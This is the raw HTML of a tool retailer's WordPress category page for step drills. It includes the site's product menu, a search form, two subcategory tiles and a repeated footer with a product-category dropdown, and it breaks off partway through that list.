		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22110 current_page_item menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/" aria-current="page">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        		<div data-elementor-type="wp-page" data-elementor-id="22110" class="elementor elementor-22110" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-0839a56 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="0839a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f17cca5 elementor-column elementor-col-100 elementor-top-column" data-id="f17cca5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b5be0e9 elementor-widget elementor-widget-heading" data-id="b5be0e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Step Drills</h1>		</div>
				</div>
				<section class="elementor-element elementor-element-6c50685 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="6c50685" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-27251df elementor-column elementor-col-33 elementor-inner-column" data-id="27251df" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2a6c544 elementor-widget elementor-widget-image" data-id="2a6c544" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">
							<img fetchpriority="high" decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/10/SD005.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e15ded5 elementor-invisible elementor-widget elementor-widget-heading" data-id="e15ded5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3785efe elementor-column elementor-col-33 elementor-inner-column" data-id="3785efe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7f5b092 elementor-widget elementor-widget-image" data-id="7f5b092" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a data-elementor-open-lightbox="" href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">
							<img decoding="async" width="640" height="640" src="https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon.png" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon.png 800w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/04/HomeTai-Coming-Soon-768x768.png 768w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8ecaa0b elementor-invisible elementor-widget elementor-widget-heading" data-id="8ecaa0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3106071 elementor-column elementor-col-33 elementor-inner-column" data-id="3106071" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
